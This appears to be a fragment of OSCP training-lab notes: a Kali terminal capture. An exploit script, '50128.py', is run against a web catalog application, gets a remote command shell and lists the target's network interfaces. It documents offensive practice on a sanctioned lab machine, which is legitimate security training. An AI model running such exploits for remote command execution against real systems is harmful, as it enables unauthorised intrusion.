 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/3_Skylark]
└─$ python3 50128.py http://milan:60001/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: RCE_SHELL$ ip a
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ab:09:9d brd ff:ff:ff:ff:ff:ff
    altname enp11s0
    inet 192.168.166.223/24 brd 192.168.166.255 scope global noprefixroute ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feab:99d/64 scope link
       valid_lft forever preferred_lft forever